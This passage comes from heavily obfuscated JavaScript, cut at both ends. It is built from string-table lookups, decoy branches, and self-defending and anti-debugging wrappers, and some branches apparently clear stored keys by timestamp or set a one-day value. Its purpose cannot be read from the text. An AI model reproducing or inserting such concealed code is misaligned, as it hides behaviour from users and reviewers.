_0x554211(_0x453ad1-0x1b7,_0x2332b0-0x156,_0x4d4005-0x140,_0x2ca370,_0x453ad1-0x453);}function _0x507507(_0x585102,_0x11c999,_0x3e0eda,_0x2ca60b,_0x5ad15b){return _0x3265f8(_0x2ca60b,_0x11c999-0x154,_0x3e0eda-0x91,_0x2ca60b-0x1b2,_0x585102- -0x42a);}var _0x3ec698={'pHRMw':function(_0x1a3b8f,_0x373484){function _0x2d479c(_0x30a6e7,_0x14c395,_0x25f0df,_0x5c8723,_0x484742){return _0x5e9c(_0x25f0df- -0x251,_0x30a6e7);}return _0x47b88d[_0x2d479c(0x28,0x138,0x8c,0x106,0x8d)](_0x1a3b8f,_0x373484);},'MHVqz':function(_0x38f691,_0x39cc87){function _0x471ddd(_0x5d5954,_0x4005ce,_0xef79ff,_0x134905,_0x31006a){return _0x5e9c(_0x5d5954-0x380,_0x134905);}return _0x47b88d[_0x471ddd(0x566,0x4b5,0x552,0x55d,0x4cc)](_0x38f691,_0x39cc87);},'nJFIw':function(_0x16d464,_0x59dd48){function _0x1425de(_0x248388,_0x581e4c,_0x48ea54,_0x4641e7,_0x7f7282){return _0x5e9c(_0x48ea54-0x1f9,_0x7f7282);}return _0x47b88d[_0x1425de(0x54e,0x639,0x59e,0x555,0x516)](_0x16d464,_0x59dd48);},'tVKoy':_0x47b88d[_0x507507(0x26,0xce,-0x6c,0x9,0x2a)],'sksid':_0x47b88d[_0x3ca8a5(0x3b0,0x35d,0x434,0x2ed,0x3d4)],'BjtXM':_0x47b88d[_0x3ca8a5(0x2a5,0x3cf,0x38c,0x324,0x385)],'rTHgY':function(_0x38e9d7,_0x10aec9){function _0x50a6b7(_0x5eed5f,_0x426cb7,_0x182031,_0x25200b,_0x21f782){return _0x507507(_0x182031-0x35f,_0x426cb7-0x70,_0x182031-0x153,_0x426cb7,_0x21f782-0x1bc);}return _0x47b88d[_0x50a6b7(0x588,0x55f,0x49c,0x3d6,0x4b9)](_0x38e9d7,_0x10aec9);},'Vtjss':_0x47b88d[_0x1fdaaa(0xc2,0x121,0x1cc,0x108,0x14f)],'INfCF':_0x47b88d[_0x1fdaaa(0xcf,0x5f,0x14d,0x18b,0x146)],'Bllko':function(_0x271b18,_0x504884){function _0x4906f0(_0x18144e,_0x13ab3c,_0x3f7b0a,_0x3a9a43,_0x3697db){return _0x3ca8a5(_0x3f7b0a,_0x13ab3c-0x168,_0x3f7b0a-0x117,_0x3a9a43-0x112,_0x3a9a43-0x54);}return _0x47b88d[_0x4906f0(0x53c,0x416,0x525,0x44c,0x3f8)](_0x271b18,_0x504884);},'auovT':_0x47b88d[_0x9e81e0(0xac,0xad,0x15f,0x11,0x10d)],'IiPyG':_0x47b88d[_0x9e81e0(0x144,0x8e,0x1cb,0x1d2,0x146)]};function _0x1fdaaa(_0x69d6fd,_0x229ebe,_0x1ea090,_0x5bd674,_0x13f631){return _0x554211(_0x69d6fd-0x63,_0x229ebe-0x8a,_0x1ea090-0x1a1,_0x5bd674,_0x13f631-0xa2);}if(_0x47b88d[_0x19651f(0x3e7,0x491,0x3fd,0x390,0x30d)](_0x47b88d[_0x9e81e0(0x169,0xa0,0x1b0,0x1cd,0x14a)],_0x47b88d[_0x19651f(0x570,0x489,0x571,0x611,0x4cb)])){var _0xead17f;try{var _0x5b2b83=LdYYbm[_0x9e81e0(0x2e,-0xbb,0x1e,0xb1,0xc9)](_0x20761f,LdYYbm[_0x3ca8a5(0x454,0x408,0x4f6,0x4e5,0x439)](LdYYbm[_0x1fdaaa(0x67,0x1e7,0x1b7,0x111,0x117)](LdYYbm[_0x19651f(0x54e,0x591,0x5c8,0x478,0x4ba)],LdYYbm[_0x507507(0x105,0xb5,0x23,0x161,0x1bd)]),');'));_0xead17f=LdYYbm[_0x507507(0xe4,0x1c1,0x164,0x7e,0xf5)](_0x5b2b83);}catch(_0x579ea0){_0xead17f=_0x53fbd9;}_0xead17f[_0x1fdaaa(0xe2,0x262,0x94,0x211,0x177)+_0x1fdaaa(0x14b,0xb0,-0x4d,0x6,0x67)+'l'](_0x7864d3,0xe52+0xacc*-0x3+-0x1c6*-0x13);}else{var _0x36277a=!![];return function(_0x42fd87,_0x2e363f){var _0x111c62={};function _0x276054(_0x16013c,_0x176628,_0x48c47f,_0x278617,_0x4157e1){return _0x507507(_0x4157e1- -0x162,_0x176628-0x18c,_0x48c47f-0x35,_0x278617,_0x4157e1-0x122);}function _0x313443(_0xbd0e30,_0x2507f9,_0x1c3a9a,_0x5c5d17,_0x2ecf13){return _0x3ca8a5(_0x1c3a9a,_0x2507f9-0x14e,_0x1c3a9a-0x7a,_0x5c5d17-0xd,_0x2ecf13- -0x2fe);}_0x111c62[_0x276054(0xb4,0x79,-0x54,-0x7,0x54)]=_0x47b88d[_0x313443(0x10a,0x5d,0x37,0x11d,0x56)];function _0xae3798(_0x394d4a,_0x16f899,_0x2a7765,_0x957f34,_0xe1b229){return _0x9e81e0(_0x394d4a-0x55a,_0x16f899-0x1a0,_0x2a7765-0x195,_0x957f34-0x13,_0x16f899);}function _0x3fcc9d(_0x207f61,_0x13b842,_0x39822a,_0x2db177,_0x4e4390){return _0x1fdaaa(_0x207f61-0x10c,_0x13b842-0x14c,_0x39822a-0x18,_0x13b842,_0x39822a-0x46a);}_0x111c62[_0x61ba0a(0x116,0x115,0x7b,-0x5b,0x24)]=_0x47b88d[_0x313443(0x8e,0x1be,0x1a1,0x140,0xd6)];function _0x61ba0a(_0x1e1003,_0x34f459,_0x48a287,_0x2244c6,_0x4db27f){return _0x19651f(_0x48a287- -0x494,_0x34f459-0x75,_0x48a287-0x15d,_0x34f459,_0x4db27f-0x1c7);}_0x111c62[_0xae3798(0x5a5,0x579,0x5e6,0x616,0x506)]=_0x47b88d[_0xae3798(0x599,0x4ad,0x5e1,0x54b,0x659)];var _0x1c1e0a=_0x111c62;if(_0x47b88d[_0x276054(0x5d,0x4a,0xb7,-0x58,-0x25)](_0x47b88d[_0x313443(0x131,0x102,0xbd,0x136,0x7f)],_0x47b88d[_0x3fcc9d(0x4d5,0x46a,0x4c5,0x41a,0x4e4)])){var _0x2ff43a=_0x533d18[_0xae3798(0x691,0x743,0x6c8,0x675,0x5a8)](_0x29a20f),_0x5f754=_0x56f819[_0x61ba0a(0x74,0x13a,0x108,0x42,0x1b8)](_0x3ec698[_0xae3798(0x55e,0x4a3,0x4da,0x5f2,0x635)](+new _0x426b22(),0x13e6+0x2139+-0x3137));_0x3ec698[_0x3fcc9d(0x527,0x3ac,0x491,0x4c3,0x48a)](_0x3ec698[_0x61ba0a(0xb,0xb2,0x9c,0xe3,-0x7)](_0x2ff43a[_0x313443(0x164,0x117,0x6b,0x52,0x12b)+_0xae3798(0x710,0x725,0x6a1,0x703,0x64b)],_0x4aca3d[_0x313443(0x164,0x1e2,0x50,0x11c,0xf9)+_0xae3798(0x669,0x6c4,0x741,0x74f,0x66d)+_0x61ba0a(-0x50,0x73,0x5c,0xd2,0x17)+'dm'][_0x313443(0x112,0x224,0x24b,0x219,0x1db)]),_0x5f754)&&(_0x5c3304[_0xae3798(0x693,0x747,0x673,0x681,0x691)+_0x276054(0x36,0x6e,0x112,0x6c,0x50)](_0x3ec698[_0x61ba0a(0x9e,-0x98,0x47,-0xe,0x105)]),_0x5f4ffb[_0x276054(-0xb,-0x41,-0xcf,0xc3,-0x11)+_0x276054(0x95,0xd9,0x3,0x8b,0x50)](_0x3ec698[_0x276054(-0x1bc,-0x1ae,-0x193,-0x88,-0x125)]),_0x25b9ec[_0x276054(0xa6,-0xe0,0x1b,0xcd,-0x11)+_0x3fcc9d(0x6c5,0x667,0x628,0x5c5,0x57f)](_0x3ec698[_0x3fcc9d(0x43a,0x4ca,0x4af,0x4d7,0x401)]));}else{var _0x435937=_0x36277a?function(){function _0x2f32bb(_0xf2ac95,_0x5437fa,_0x1ec64e,_0x2c6f95,_0x16c987){return _0x3fcc9d(_0xf2ac95-0x186,_0xf2ac95,_0x5437fa- -0x72,_0x2c6f95-0x18,_0x16c987-0x193);}function _0x5b0efe(_0x123593,_0x3a41d2,_0x52eb6c,_0x3ad22a,_0x554379){return _0xae3798(_0x52eb6c- -0x265,_0x3ad22a,_0x52eb6c-0xd6,_0x3ad22a-0x16d,_0x554379-0x198);}function _0x39692c(_0x21af15,_0x3fecd3,_0x2c78c6,_0x5a9740,_0xf291a){return _0x313443(_0x21af15-0x12,_0x3fecd3-0x76,_0x2c78c6,_0x5a9740-0x1c5,_0x3fecd3-0xda);}function _0x53a683(_0x436838,_0x283382,_0x1a206f,_0x2ed3e3,_0x3c6e81){return _0x61ba0a(_0x436838-0x5e,_0x3c6e81,_0x2ed3e3-0x3bb,_0x2ed3e3-0x1ca,_0x3c6e81-0x117);}function _0x2cb64a(_0x2d098e,_0x3080ac,_0x406c53,_0x13b569,_0x19c29e){return _0x276054(_0x2d098e-0x123,_0x3080ac-0x1d5,_0x406c53-0x1c1,_0x19c29e,_0x2d098e-0xdb);}if(_0x3ec698[_0x53a683(0x350,0x263,0x3b8,0x34e,0x29d)](_0x3ec698[_0x2f32bb(0x49e,0x472,0x516,0x4a5,0x4ae)],_0x3ec698[_0x2f32bb(0x43c,0x4e5,0x475,0x41a,0x3fd)])){if(_0x2e363f){if(_0x3ec698[_0x53a683(0x4e3,0x517,0x433,0x447,0x3b1)](_0x3ec698[_0x2cb64a(0x4f,0x77,-0x2f,-0xa,-0x64)],_0x3ec698[_0x53a683(0x4a0,0x458,0x4cc,0x412,0x43e)]))return!![];else{var _0x14e07f=_0x2e363f[_0x5b0efe(0x221,0x350,0x2ec,0x207,0x28d)](_0x42fd87,arguments);return _0x2e363f=null,_0x14e07f;}}}else _0xac1ea9[_0x39692c(0x21f,0x25b,0x328,0x313,0x327)+_0x39692c(0x26f,0x2bc,0x1f3,0x250,0x37a)](_0x1c1e0a[_0x39692c(0x20d,0x2c0,0x2e4,0x250,0x2cc)]),_0x326cb3[_0x5b0efe(0x428,0x4fd,0x42e,0x3c0,0x4bb)+_0x2cb64a(0x12b,0xbb,0x189,0x155,0x14d)](_0x1c1e0a[_0x39692c(0x2cd,0x25c,0x262,0x2c3,0x197)]),_0x5791d9[_0x53a683(0x4fc,0x412,0x416,0x435,0x42b)+_0x53a683(0x435,0x570,0x3dd,0x496,0x4e6)](_0x1c1e0a[_0x39692c(0x136,0x16d,0x8b,0x17a,0x85)]);}:function(){};return _0x36277a=![],_0x435937;}};}}());function _0x3265f8(_0x2d933b,_0x2653ea,_0x55312a,_0x267ef3,_0x18f66c){return _0x5e9c(_0x18f66c-0x265,_0x2d933b);}var _0x318586=_0x47b88d[_0x17aa71(0x2d6,0x38c,0x33b,0x3aa,0x46c)](_0x4b9671,this,function(){function _0x37ee6d(_0x1399ad,_0x43f7a4,_0xb2bae7,_0x3d7dc5,_0x5c77b4){return _0x554211(_0x1399ad-0x58,_0x43f7a4-0x193,_0xb2bae7-0x6f,_0x43f7a4,_0xb2bae7-0x222);}function _0x42e5ed(_0x59bf6f,_0xd7401a,_0x124651,_0x31339a,_0x3232a4){return _0x554211(_0x59bf6f-0x191,_0xd7401a-0x0,_0x124651-0x1ec,_0x59bf6f,_0x124651-0x566);}function _0x37c6ac(_0x4d39c8,_0x11b49d,_0x16903b,_0x1ee7a1,_0x30bbba){return _0x17aa71(_0x4d39c8-0x31,_0x11b49d-0x176,_0x16903b-0x141,_0x4d39c8-0x200,_0x1ee7a1);}function _0xba44d3(_0x554d47,_0x356da1,_0x47b555,_0x53b0c7,_0x2bbc95){return _0x17aa71(_0x554d47-0x5f,_0x356da1-0x10,_0x47b555-0x15a,_0x53b0c7-0x23d,_0x2bbc95);}function _0x5a0d83(_0x39df63,_0x132dc7,_0x560ee8,_0x4ac985,_0x37ade6){return _0x3265f8(_0x4ac985,_0x132dc7-0xe9,_0x560ee8-0x29,_0x4ac985-0x1f1,_0x37ade6- -0x5ef);}if(_0x47b88d[_0xba44d3(0x62c,0x60d,0x5a5,0x55c,0x604)](_0x47b88d[_0x5a0d83(-0xe5,-0xe2,-0x9a,-0x122,-0xb8)],_0x47b88d[_0x42e5ed(0x617,0x5db,0x5dd,0x5a6,0x5c4)])){var _0x540212=_0x2a4188[_0x37ee6d(0x209,0x19e,0x19b,0x15c,0x10e)](_0x24877d,arguments);return _0x4a93f7=null,_0x540212;}else return _0x318586[_0xba44d3(0x541,0x4bd,0x3cc,0x4a3,0x520)+_0x42e5ed(0x631,0x5f6,0x5d7,0x6c6,0x546)]()[_0x5a0d83(-0x114,-0xb2,-0x8a,0x9,-0x81)+'h'](_0x47b88d[_0x37c6ac(0x3e8,0x331,0x431,0x3d4,0x4cc)])[_0x5a0d83(-0x1c8,-0x1af,-0x112,-0x5b,-0x141)+_0x37ee6d(0x2e5,0x248,0x293,0x215,0x323)]()[_0xba44d3(0x4a5,0x59f,0x4e8,0x551,0x471)+_0x5a0d83(-0xc9,-0x113,-0x1ce,-0x173,-0x198)+'r'](_0x318586)[_0x37c6ac(0x526,0x458,0x567,0x4cd,0x5ec)+'h'](_0x47b88d[_0x37ee6d(0x13a,0x167,0x192,0x1c8,0x181)]);});_0x47b88d[_0x242ca8(0x85,0x13b,0x39,0x119,-0x2a)](_0x318586);var _0x725c32=(function(){function _0x561c72(_0x55c443,_0x55c46e,_0x2b1f70,_0x1f740c,_0x52a6af){return _0x3265f8(_0x55c443,_0x55c46e-0xea,_0x2b1f70-0xa0,_0x1f740c-0x170,_0x52a6af- -0x2bb);}function _0x7aea20(_0x338867,_0x53bf86,_0x44c894,_0x364227,_0x1b0c3a){return _0x17aa71(_0x338867-0x176,_0x53bf86-0x1df,_0x44c894-0x137,_0x53bf86-0xdf,_0x364227);}function _0x2f1860(_0x135386,_0x52e172,_0x4926bc,_0x1d5658,_0x1b17c2){return _0x18b8a6(_0x1b17c2-0x14b,_0x52e172-0x199,_0x4926bc-0xfa,_0x1d5658,_0x1b17c2-0xa);}var _0x585c32={'XKoAe':function(_0x4df952,_0x3656b2){function _0x5ad606(_0x3040e0,_0x28ac9f,_0x16ca55,_0x3de5f4,_0x417289){return _0x5e9c(_0x28ac9f-0xcf,_0x417289);}return _0x47b88d[_0x5ad606(0x318,0x2be,0x3a5,0x3a4,0x1ea)](_0x4df952,_0x3656b2);},'upDiw':_0x47b88d[_0x7aea20(0x4bb,0x491,0x3cf,0x57e,0x51b)],'qAJhH':_0x47b88d[_0x561c72(0x24d,0x21f,0x21b,0x171,0x249)],'lOQUD':_0x47b88d[_0x7aea20(0x422,0x394,0x406,0x354,0x37a)],'cVXet':_0x47b88d[_0x7aea20(0x3ca,0x390,0x308,0x31d,0x3b6)],'fakeJ':_0x47b88d[_0x561c72(0x226,0x217,0x2c3,0x3ed,0x304)],'PijnN':function(_0x395ae8,_0x453bcb){function _0x3011a3(_0x2a5d29,_0x4dd293,_0x19cbad,_0x5604be,_0x49f030){return _0x2f1860(_0x2a5d29-0x1ca,_0x4dd293-0xda,_0x19cbad-0x48,_0x5604be,_0x2a5d29-0x38a);}return _0x47b88d[_0x3011a3(0x55d,0x4e6,0x5a6,0x472,0x4e4)](_0x395ae8,_0x453bcb);},'TvDHX':_0x47b88d[_0x561c72(0x1c0,0x29b,0x1ae,0x18b,0x1d5)],'cKISu':function(_0x487ffe,_0x73abbc){function _0xd73f69(_0x2f821e,_0x31c0a5,_0x33b7b3,_0x286c09,_0x520aee){return _0x388b23(_0x33b7b3- -0x16,_0x31c0a5-0xd8,_0x33b7b3-0x132,_0x286c09-0x1af,_0x520aee);}return _0x47b88d[_0xd73f69(0x51d,0x4c1,0x453,0x3db,0x39c)](_0x487ffe,_0x73abbc);},'GsPWp':_0x47b88d[_0x561c72(0x2e0,0x3c2,0x22c,0x325,0x2d1)],'xaKXj':function(_0x40e916,_0x25c8c0){function _0x9a8f9f(_0x49bfff,_0x30b1ce,_0x54f4de,_0x40e10f,_0x2f2acc){return _0x2f1860(_0x49bfff-0xf9,_0x30b1ce-0xba,_0x54f4de-0x16d,_0x40e10f,_0x49bfff-0x3d2);}return _0x47b88d[_0x9a8f9f(0x699,0x6ff,0x6dc,0x6ac,0x653)](_0x40e916,_0x25c8c0);},'ibQXb':_0x47b88d[_0x2f1860(0x27a,0x1e0,0x2b7,0x375,0x287)],'ydaOs':function(_0xe056d0){function _0x3c64d7(_0x4ccaeb,_0x2a4aed,_0x3d27b0,_0x3f73d7,_0x593157){return _0x388b23(_0x593157-0x195,_0x2a4aed-0x65,_0x3d27b0-0x5,_0x3f73d7-0x13e,_0x3f73d7);}return _0x47b88d[_0x3c64d7(0x62e,0x60c,0x656,0x6ae,0x5c7)](_0xe056d0);},'YFQhr':function(_0x7aa8b0,_0x294c39){function _0x2aeb76(_0x258aaf,_0x32f928,_0x2460c0,_0x30ece0,_0x4b210b){return _0x561c72(_0x258aaf,_0x32f928-0xe7,_0x2460c0-0x1d,_0x30ece0-0x145,_0x4b210b- -0x51);}return _0x47b88d[_0x2aeb76(0x178,0x18c,0x100,0x147,0x120)](_0x7aa8b0,_0x294c39);},'zJcQz':_0x47b88d[_0x7aea20(0x2e6,0x37e,0x2ed,0x2e1,0x459)],'rGrpc':_0x47b88d[_0x7aea20(0x374,0x393,0x398,0x38b,0x2d5)]};function _0x388b23(_0x14aeba,_0x34e7a4,_0x53d3e3,_0x3f92d0,_0x538dc9){return _0x554211(_0x14aeba-0x1f2,_0x34e7a4-0x19f,_0x53d3e3-0x46,_0x538dc9,_0x14aeba-0x31f);}function _0x3880ce(_0x5b8d4e,_0x4909fc,_0xe6a961,_0x5e2087,_0x2007fc){return _0x18b8a6(_0x2007fc-0xd6,_0x4909fc-0x1b3,_0xe6a961-0xac,_0x4909fc,_0x2007fc-0x1a4);}if(_0x47b88d[_0x561c72(0x1ba,0x179,0x184,0x26b,0x239)](_0x47b88d[_0x7aea20(0x221,0x2cd,0x332,0x302,0x2b3)],_0x47b88d[_0x7aea20(0x36b,0x2cd,0x23c,0x3b1,0x396)])){var _0x82c97d=!![];return function(_0x5eb43b,_0x206575){function _0x312676(_0x36b058,_0x3a49b2,_0x49c445,_0x1fdc9e,_0xc2fba7){return _0x3880ce(_0x36b058-0x1f1,_0xc2fba7,_0x49c445-0x16f,_0x1fdc9e-0xaa,_0x36b058- -0x7f);}function _0x1d5fc8(_0x5e2f5d,_0x4f9a52,_0x5dc834,_0xf890d3,_0x2f228a){return _0x3880ce(_0x5e2f5d-0x164,_0x5e2f5d,_0x5dc834-0xc9,_0xf890d3-0x3,_0x5dc834-0x2dc);}function _0xf4e179(_0x11d4c3,_0x5bfbe9,_0x5037e1,_0x317354,_0x52ebbc){return _0x2f1860(_0x11d4c3-0x192,_0x5bfbe9-0x168,_0x5037e1-0x17e,_0x5bfbe9,_0x5037e1- -0xd9);}function _0x26bdef(_0x1f598d,_0x351c85,_0x4f81c7,_0x418843,_0x4f3631){return _0x2f1860(_0x1f598d-0x55,_0x351c85-0xe3,_0x4f81c7-0x17,_0x4f3631,_0x351c85- -0xd6);}var _0x5a152e={'PAzKp':function(_0x5545de,_0x10c32c){function _0x40274b(_0x3add63,_0xa154fd,_0x2f6532,_0x33df2e,_0x24bebd){return _0x5e9c(_0x24bebd- -0x26a,_0xa154fd);}return _0x585c32[_0x40274b(-0x17,-0x106,-0x99,-0xe5,-0x8c)](_0x5545de,_0x10c32c);},'pLnqT':_0x585c32[_0x45969f(0x54,-0x40,-0x64,0x4b,-0xc7)],'FfpCw':function(_0x38b25e,_0x3f1a04){function _0x537ddf(_0x47c381,_0x57b5d5,_0x2207f4,_0x97db0e,_0x12f5ef){return _0x45969f(_0x57b5d5,_0x57b5d5-0x88,_0x2207f4-0x5d5,_0x97db0e-0x27,_0x12f5ef-0x80);}return _0x585c32[_0x537ddf(0x46b,0x4f6,0x4d5,0x439,0x55e)](_0x38b25e,_0x3f1a04);},'dFCnn':_0x585c32[_0x26bdef(0x71,0x73,-0x6c,0x13a,0x105)],'VzKMD':_0x585c32[_0x45969f(-0x123,-0xe4,-0xdd,-0xdf,-0x1b8)],'cEvSC':_0x585c32[_0xf4e179(0x18f,0x233,0x19d,0xb9,0x1c2)],'laOqu':_0x585c32[_0x1d5fc8(0x42b,0x353,0x419,0x474,0x46b)],'tiLaE':function(_0x33ee08,_0x575685){function _0x43fce0(_0x416024,_0x2d7466,_0x14f145,_0x227804,_0x35c571){return _0x312676(_0x416024-0x134,_0x2d7466-0x125,_0x14f145-0x5,_0x227804-0x3e,_0x227804);}return _0x585c32[_0x43fce0(0x28c,0x2b2,0x1ab,0x219,0x345)](_0x33ee08,_0x575685);},'aNdXk':_0x585c32[_0x1d5fc8(0x437,0x3ee,0x4c7,0x518,0x49c)],'eJtrs':function(_0xfb42ac,_0x64a1b5){function _0x1003ad(_0x310f95,_0x1ccdcf,_0x46f623,_0x195c7d,_0x53fb23){return _0x26bdef(_0x310f95-0x5d,_0x46f623-0x1d1,_0x46f623-0x38,_0x195c7d-0x109,_0x53fb23);}return _0x585c32[_0x1003ad(0x2b8,0x1c0,0x2b0,0x213,0x37f)](_0xfb42ac,_0x64a1b5);},'RTOWl':_0x585c32[_0xf4e179(0x278,0xba,0x18d,0x1dd,0x120)],'ksZzY':function(_0x4c875c,_0x3f4c1f){function _0x52a6cc(_0x12e730,_0x72d2e4,_0x1bdd5c,_0x19f19a,_0x2fb0e8){return _0xf4e179(_0x12e730-0x107,_0x2fb0e8,_0x12e730- -0x1cf,_0x19f19a-0x15a,_0x2fb0e8-0x69);}return _0x585c32[_0x52a6cc(-0x71,0x4,-0x23,0x45,-0x12d)](_0x4c875c,_0x3f4c1f);},'iKDvK':_0x585c32[_0x45969f(0x37,-0x9c,-0xae,-0xf3,-0x107)],'LTrmC':function(_0x2ad12e,_0x45f85){function _0x28647c(_0x323c10,_0x37660e,_0x4ddaff,_0x29408a,_0x5a52f6){return _0x26bdef(_0x323c10-0xf8,_0x29408a-0x4f6,_0x4ddaff-0x1ea,_0x29408a-0x78,_0x4ddaff);}return _0x585c32[_0x28647c(0x59c,0x6f1,0x683,0x66c,0x687)](_0x2ad12e,_0x45f85);},'ErSZS':function(_0x2258d2){function _0x5099d9(_0x532b33,_0x5b4af3,_0x2c157c,_0x4a76f6,_0x34b5a4){return _0x312676(_0x532b33- -0x101,_0x5b4af3-0x187,_0x2c157c-0x66,_0x4a76f6-0x13d,_0x2c157c);}return _0x585c32[_0x5099d9(0x27,-0xa4,-0x10,-0x93,-0x2)](_0x2258d2);}};function _0x45969f(_0x2c8875,_0x391ea9,_0x12f1d5,_0x3fcf7f,_0x23809b){return _0x3880ce(_0x2c8875-0x135,_0x2c8875,_0x12f1d5-0x17b,_0x3fcf7f-0x1d,_0x12f1d5- -0x18b);}if(_0x585c32[_0x45969f(0x66,-0xa7,-0x53,-0x33,0x78)](_0x585c32[_0x26bdef(0x2a1,0x1b7,0x211,0x1d4,0x290)],_0x585c32[_0x1d5fc8(0x307,0x2d0,0x355,0x3eb,0x28c)])){var _0x271699=_0x82c97d?function(){function _0x4761ae(_0x4dbdc7,_0x434739,_0x4dfd87,_0x25af37,_0x1fe7da){return _0x26bdef(_0x4dbdc7-0x2b,_0x4dfd87-0x136,_0x4dfd87-0x69,_0x25af37-0x57,_0x4dbdc7);}function _0xa2ff45(_0x2c984e,_0x2bf13b,_0x41858b,_0x56fa6f,_0x3853c1){return _0x1d5fc8(_0x2bf13b,_0x2bf13b-0x19d,_0x56fa6f- -0x137,_0x56fa6f-0x129,_0x3853c1-0xdb);}function _0x538c69(_0x3a90e3,_0x549796,_0x4e8cec,_0x5174f8,_0x1c7a66){return _0x26bdef(_0x3a90e3-0x1c2,_0x549796-0x477,_0x4e8cec-0x25,_0x5174f8-0x79,_0x1c7a66);}function _0x45fba3(_0x252812,_0xe8d1cf,_0x17c0e4,_0x356c0a,_0x5df2e4){return _0x45969f(_0xe8d1cf,_0xe8d1cf-0x172,_0x5df2e4-0x623,_0x356c0a-0x106,_0x5df2e4-0x1f0);}function _0x315219(_0x4bba47,_0x46242b,_0x40f5c5,_0x282517,_0x7c73b7){return _0x45969f(_0x4bba47,_0x46242b-0x16d,_0x40f5c5-0x454,_0x282517-0x57,_0x7c73b7-0x67);}if(_0x5a152e[_0x45fba3(0x703,0x681,0x72f,0x638,0x697)](_0x5a152e[_0x45fba3(0x60e,0x5d5,0x608,0x757,0x6b7)],_0x5a152e[_0x45fba3(0x699,0x79c,0x645,0x6c4,0x6b7)])){if(_0x206575){if(_0x5a152e[_0xa2ff45(0x393,0x3b7,0x3f8,0x334,0x3cf)](_0x5a152e[_0x315219(0x4b6,0x32a,0x3f4,0x323,0x342)],_0x5a152e[_0xa2ff45(0x252,0x23e,0x282,0x294,0x347)])){var _0x303f4e=_0xc2a844[_0x45fba3(0x447,0x45b,0x4d3,0x5c6,0x519)](_0x36a222,arguments);return _0x47dade=null,_0x303f4e;}else{var _0xa7ccbf=_0x206575[_0xa2ff45(0x2ca,0x2d8,0x1fb,0x226,0x2d7)](_0x5eb43b,arguments);return _0x206575=null,_0xa7ccbf;}}}else _0x263f07=_0x1e87d9;}:function(){};return _0x82c97d=![],_0x271699;}else{var _0x483c93=new _0x5e6a2b(OTWqca[_0x312676(0xf0,0x1ba,0x104,0x1a9,0xea)]),_0x15d984=new _0x5a09c3(OTWqca[_0x1d5fc8(0x56c,0x542,0x509,0x539,0x529)],'i'),_0x3d3686=OTWqca[_0x26bdef(0xf7,0x13e,0xd4,0x132,0x1c8)](_0x3761f4,OTWqca[_0x45969f(0x116,0x4d,0x40,0xaf,0x3d)]);!_0x483c93[_0x26bdef(0x19b,0x1a4,0xfc,0x1d2,0xe0)](OTWqca[_0x26bdef(0xe2,0x1a3,0x151,0xe9,0x232)](_0x3d3686,OTWqca[_0xf4e179(0x1c7,0x172,0x159,0x87,0x1ed)]))||!_0x15d984[_0x312676(0x186,0x1a7,0xa0,0x97,0x188)](OTWqca[_0x312676(0x19f,0x1cf,0x1e9,0xcc,0xb6)](_0x3d3686,OTWqca[_0x45969f(0x1e,0x96,-0x56,-0xee,0x8c)]))?OTWqca[_0x1d5fc8(0x518,0x456,0x490,0x411,0x57a)](_0x3d3686,'0'):OTWqca[_0x312676(0x62,0xd8,-0x28,0x2c,0x138)](_0x5c7df0);}};}else{var _0x1b1f1b={};_0x1b1f1b[_0x3880ce(0x1a1,0x178,0x88,0xed,0x11c)+'e']=![],_0x1b1f1b[_0x561c72(0x28f,0x388,0x3b4,0x325,0x31a)]=0x15180,_0x1b1f1b[_0x561c72(0x32c,0x356,0x3b0,0x24b,0x2f5)+'H']=_0x47b88d[_0x561c72(0x1b5,0x1be,0x359,0x2d5,0x294)],_0x111f70[_0x2f1860(0x1c5,0x1e1,0x208,0x21b,0x1b0)+_0x2f1860(0x1ea,0x202,0x164,0x2cd,0x20e)+_0x7aea20(0x31b,0x3f4,0x49e,0x3f6,0x42f)+'dm']=_0x1b1f1b;}}());(function(){function _0x3c7e19(_0x1409c2,_0x4a88e4,_0x36053b,_0x3dd830,_0x3368c7){return _0x554211(_0x1409c2-0x113,_0x4a88e4-0x2a,_0x36053b-0x98,_0x4a88e4,_0x3368c7-0x272);}var _0x3cd0fa={'uaDIT':function(_0x7d94d9){function _0x21bea4(_0x1fe4d8,_0x3e08e3,_0x127731,_0x5468d8,_0x34c1ba){return _0x5e9c(_0x127731- -0x133,_0x3e08e3);}return _0x47b88d[_0x21bea4(0x28f,0x28b,0x270,0x232,0x2f8)](_0x7d94d9);}};function _0x15b30f(_0x4e896b,_0x3cb35c,_0x581d52,_0x3c0583,_0x4a735d){return _0x554211(_0x4e896b-0x2a,_0x3cb35c-0x1a9,_0x581d52-0x149,_0x3cb35c,_0x4e896b-0x19c);}function _0xedc76b(_0x1a0ba7,_0xfe0b0c,_0x47aba0,_0xbcac33,_0x299193){return _0x18b8a6(_0x1a0ba7- -0x36,_0xfe0b0c-0x1d2,_0x47aba0-0xe0,_0xbcac33,_0x299193-0x193);}function _0x20ce42(_0x1ede0f,_0x110595,_0x7731e5,_0x2730dc,_0x979bbb){return _0x3265f8(_0x1ede0f,_0x110595-0x12,_0x7731e5-0x147,_0x2730dc-0x7e,_0x2730dc- -0xc3);}function _0x4a2586(_0x11ba42,_0x1a9648,_0x589885,_0x53546f,_0x185cc8){return _0x17aa71(_0x11ba42-0xd0,_0x1a9648-0x79,_0x589885-0x10f,_0x1a9648-0x1,_0x185cc8);}if(_0x47b88d[_0x4a2586(0x35c,0x2ad,0x21f,0x251,0x2cf)](_0x47b88d[_0x20ce42(0x319,0x36e,0x34e,0x3e3,0x389)],_0x47b88d[_0x20ce42(0x465,0x464,0x2f3,0x3b8,0x444)])){var _0x34f833=_0x47b88d[_0x15b30f(0x190,0x23e,0x136,0x119,0x26a)][_0x20ce42(0x564,0x3be,0x455,0x486,0x518)]('|'),_0x3127e8=-0x191c+0x1*-0x162f+-0x2f4b*-0x1;while(!![]){switch(_0x34f833[_0x3127e8++]){case'0':var _0x4dd5b3=_0x1d1702[_0x5e7785]||_0x2b5c0d;continue;case'1':_0x539c0a[_0x5e7785]=_0x2b5c0d;continue;case'2':var 